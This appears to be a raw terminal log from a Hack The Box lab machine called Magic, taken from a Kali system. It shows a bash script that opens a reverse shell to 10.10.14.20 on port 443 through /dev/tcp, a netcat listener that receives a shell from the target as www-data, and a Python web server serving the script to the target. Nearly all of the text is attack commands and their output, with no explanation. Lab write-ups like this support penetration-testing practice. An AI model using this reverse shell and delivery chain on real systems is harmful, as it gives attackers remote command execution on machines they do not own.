 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Magic]
└─# cat reverse.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.20/443 0>&1
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Magic]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.185] 43440
bash: cannot set terminal process group (1139): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Magic]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.185 - - [16/Oct/2021 22:17:33] "GET /reverse.sh HTTP/1.1" 200 -